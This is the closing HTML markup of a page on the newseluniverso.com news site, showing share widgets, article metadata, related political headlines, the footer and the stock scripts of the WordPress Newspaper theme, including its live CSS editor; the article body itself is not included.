            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/se-hunde-cabeza-de-vaca/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/se-hunde-cabeza-de-vaca/" data-text="! Se &#8220;Hunde&#8221; CABEZA DE VACA¡" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/amplia-eu-restricciones-en-fronteras-terrestres/">Amplia EU ‘Restricciones’ en Fronteras Terrestres</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/llegara-a-6000-pesos-la-pension-de-adultos-mayores/">Llegará a 6000 Pesos la ‘Pensión’ de Adultos Mayores</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/virgilio-sandoval-the-universe-news/" rel="tag">Virgilio SANDOVAL / The UNIVERSE News</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/virgilio-sandoval-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Virgilio SANDOVAL / The UNIVERSE News&lt;/a&gt;"></span><meta itemprop="datePublished" content="2021-03-20T00:06:49+00:00"><meta itemprop="dateModified" content="2021-03-20T01:34:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/se-hunde-cabeza-de-vaca/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="! Se &quot;Hunde&quot; CABEZA DE VACA¡"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home-.jpg"><meta itemprop="width" content="532"><meta itemprop="height" content="376"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696ea54be0c17_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696ea54be0c17" ><script>var block_td_uid_9_696ea54be0c17 = new tdBlock();
block_td_uid_9_696ea54be0c17.id = "td_uid_9_696ea54be0c17";
block_td_uid_9_696ea54be0c17.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_696ea54be0c17_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696ea54be0c17_rand","tdc_css_class_style":"td_uid_9_696ea54be0c17_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5118,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_696ea54be0c17.td_column_number = "3";
block_td_uid_9_696ea54be0c17.block_type = "td_block_related_posts";
block_td_uid_9_696ea54be0c17.post_count = "6";
block_td_uid_9_696ea54be0c17.found_posts = "2356";
block_td_uid_9_696ea54be0c17.header_color = "";
block_td_uid_9_696ea54be0c17.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ea54be0c17.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_9_696ea54be0c17);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696ea54be219b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696ea54be0c17" href="#">RELATED ARTICLES</a><a id="td_uid_11_696ea54be219d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696ea54be0c17" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_696ea54be0c17 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN">ZAKHAROVA Responds to The ‘Pervert’ JOHN</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696ea54be0c17" data-td_block_id="td_uid_9_696ea54be0c17"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696ea54be0c17" data-td_block_id="td_uid_9_696ea54be0c17"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:39:22+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:05+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:41:59+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 696ea550e48c9
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ea550e4ab9"></textarea>
						<div id="td_live_css_uid_1_696ea550e4ab9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ea550e4ab9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ea550e4ab9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 21:42:40 -->